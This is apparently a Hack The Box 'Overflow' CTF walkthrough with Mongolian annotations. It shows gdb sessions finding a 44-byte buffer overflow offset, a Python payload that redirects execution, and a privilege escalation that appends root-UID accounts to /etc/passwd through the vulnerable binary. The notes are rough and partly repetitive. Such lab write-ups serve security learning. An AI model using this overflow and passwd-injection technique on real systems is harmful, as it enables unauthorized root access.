Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9
pattern_create ашиглаж 300 string үүсгээд name-n (gdb) оруулна.
(gdb) r
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/va4mi/Documents/htb/machine/Overflow/www/file_encrypt
This is the code 1804289383. Enter the Pin: -202976456
name: Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9
Thanks for checking. You can give your feedback for improvements at developer@overflow.htb
Program received signal SIGSEGV, Segmentation fault.
0x35624134 in ?? ()
0x35624134 in ?? ()
8.6 pattern_offset.rb
usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 300 -q 0x35624134
[*] Exact match at offset 44
CTRL+c
(gdb) r
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/va4mi/Documents/htb/machine/Overflow/www/file_encrypt
This is the code 1804289383. Enter the Pin: -202976456
name: ^C
Program received signal SIGINT, Interrupt.
0xf7fd0559 in __kernel_vsyscall ()
disas encrypt
(gdb) disas encrypt
Dump of assembler code for function encrypt:
0x5655585b <+0>: push %ebp
0x5655585c <+1>: mov %esp,%ebp
0x5655585e <+3>: push %ebx
0x5655585f <+4>: sub $0x94,%esp
0x56555865 <+10>: call 0x56555720 <__x86.get_pc_thunk.bx>
0x5655586a <+15>: add $0x2736,%ebx
0x56555870 <+21>: movl $0x0,-0x80(%ebp)
0x56555877 <+28>: movl $0x0,-0x7c(%ebp)
0x5655587e <+35>: movl $0x0,-0x78(%ebp)
0x56555885 <+42>: movl $0x0,-0x74(%ebp)
0x5655588c <+49>: movl $0x0,-0x70(%ebp)
0x56555893 <+56>: movl $0x0,-0x94(%ebp)
0x5655589d <+66>: movl $0x0,-0x90(%ebp)
0x565558a7 <+76>: movl $0x0,-0x8c(%ebp)
0x565558b1 <+86>: movl $0x0,-0x88(%ebp)
0x565558bb <+96>: movl $0x0,-0x84(%ebp)
0x565558c5 <+106>: sub $0xc,%esp
0x565558c8 <+109>: lea -0x2350(%ebx),%eax
0x565558ce <+115>: push %eax
0x565558cf <+116>: call 0x565555e0 <printf@plt>
0x565558d4 <+121>: add $0x10,%esp
0x565558d7 <+124>: sub $0x8,%esp
0x565558da <+127>: lea -0x80(%ebp),%eax
0x565558dd <+130>: push %eax
0x565558de <+131>: lea -0x233d(%ebx),%eax
0x565558e4 <+137>: push %eax
0x565558e5 <+138>: call 0x565556c0 <__isoc99_scanf@plt>
0x565558ea <+143>: add $0x10,%esp
0x565558ed <+146>: sub $0xc,%esp
0x565558f0 <+149>: lea -0x233a(%ebx),%eax
0x565558f6 <+155>: push %eax
эхэлж байгаа 0x5655585b
python -c “print(‘\x41’ * 44 + ‘\x5b\x58\x55\x56’)”
python -c "print('\x41' * 44 + '\x5b\x58\x55\x56')"
##
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[XUV
gdb
(gdb) r
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/va4mi/Documents/htb/machine/Overflow/www/file_encrypt
This is the code 1804289383. Enter the Pin: -202976456
name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[XUV
Thanks for checking. You can give your feedback for improvements at developer@overflow.htb
Enter Input File:
8.7 Root user үүсгэх
Machine:
cp /etc/passwd /tmp/passwd
tester@overflow:/opt/file_encrypt$ cd
tester@overflow:~$ cp /etc/passwd /tmp/passwd
tester@overflow:~$ cd /tmp/
tester@overflow:/tmp$ ls
passwd
systemd-private-1540515aec41459da3c1999dc74ef5f6-apache2.service-otzxtp
systemd-private-1540515aec41459da3c1999dc74ef5f6-systemd-resolved.service-gHFf4R
systemd-private-1540515aec41459da3c1999dc74ef5f6-systemd-timesyncd.service-agZrcR
vmware-root_644-2730496954
tester@overflow:/tmp$
openssl passwd -1 -salt junkhead testing123
##
$1$junkhead$zXM9KUoB7KLu8Zm.JhCL31
##
echo "junkhead:$1$junkhead$zXM9KUoB7KLu8Zm.JhCL31:0:0:root:/root:/bin/bash" >> /tmp/passwd
root2:r9PB6IP00tOFkjAH - нэмж оруулна
...
postfix:x:111:116::/var/spool/postfix:/usr/sbin/nologin
mysql:x:112:118:MySQL Server,,,:/nonexistent:/bin/false
developer:x:1001:1001::/home/developer:/bin/sh
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
root5:KWi2XW05LmkMg:0:0:root:/root:/bin/bash
dambo::0:0:root:/root:/bin/bash
encrypt -> passwd
#!/usr/bin/python3
source = open('/tmp/passwd', 'rb').read()
dest = open('/tmp/passwd2', 'wb')
for i in source:
dest.write(bytes([i ^ 0x9b]))
-rw-rw-r-- 1 tester tester 148 Mar 21 15:45 encrypt.py
-rw-r--r-- 1 tester tester 1.7K Mar 21 15:39 passwd
python3 encrypt.py
-rw-rw-r-- 1 tester tester 1.7K Mar 21 15:45 passwd2
tester@overflow:/opt/file_encrypt$ ./file_encrypt
This is the code 1804289383. Enter the Pin: -202976456
name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[XUV
Thanks for checking. You can give your feedback for improvements at developer@overflow.htb
Enter Input File: /tmp/passwd2
Enter Encrypted File: /etc/passwd
Segmentation fault (core dumped)
tester@overflow:/opt/file_encrypt$
cat /ect/passwd
####
postfix:x:111:116::/var/spool/postfix:/usr/sbin/nologin
mysql:x:112:118:MySQL Server,,,:/nonexistent:/bin/false
developer:x:1001:1001::/home/developer:/bin/sh
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
root5:KWi2XW05LmkMg:0:0:root:/root:/bin/bash
dambo::0:0:root:/root:/bin/bash
openssl passwd -1 testing
$1$WoRrIRT4$aVl7dx43e4Grq0yh5J78c0
###
echo "batman:$1$WoRrIRT4$aVl7dx43e4Grq0yh5J78c0:0:0:root:/root:/bin/bash" >> /tmp/passwd
openssl password generate хийх гэхээр орохгүй байна…
root2:testing
echo root2:KWi2XW05LmkMg:0:0:root:/root:/bin/bash >> /tmp/passwd
Root.txt
49f84c69a7*******